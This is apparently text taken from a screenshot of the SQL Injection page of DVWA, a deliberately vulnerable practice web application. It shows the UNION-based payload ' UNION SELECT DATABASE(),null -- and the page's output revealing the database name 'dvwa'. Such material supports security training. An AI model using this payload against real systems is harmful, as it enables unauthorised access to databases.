 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT DATABASE(),null --
First name: dvwa
Surname: